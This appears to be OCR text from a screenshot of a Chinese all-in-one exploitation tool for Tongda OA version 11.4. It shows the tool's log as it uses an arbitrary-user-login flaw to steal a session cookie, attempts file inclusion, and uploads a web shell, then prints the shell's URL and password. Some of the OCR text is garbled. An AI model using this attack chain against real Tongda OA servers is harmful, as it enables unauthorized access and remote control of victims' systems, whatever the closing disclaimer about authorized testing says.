 通达oa
通达OA综合利用工具_圈子社区专版 by xinyu
目标地址: http://201 1 2 3/
获取Cookie
Cookie: PHPSESSID=a1do8ftl4s4a0674jd8ra6qk47 后台上传GetShell
键利用
*******
当前通达OA版本为: 11.4
正在尝试利用任意用户登录漏洞获取Cookie...
poc1利用成功
已自动填充
*******
当前通达OA版本为: 11.4
正在尝试利用任意用户登录漏洞获取Cookie...
poc1利用成功
已自动填充
*******
正在尝试利用本地文件包含漏洞...
利用失败
*******
正在尝试利用cookie后台上传文件...
PHPSESSID=a1do8ftl4s4a0674jd8ra6qk47
正在尝试进行getshell...
poc1利用成功
SHELL如下:
http://201.1.2.3/_jBFDSIO.php
密码:x
本工具仅供安全测试人员运用于授权测试 禁止用于未授权测试 违者责任自负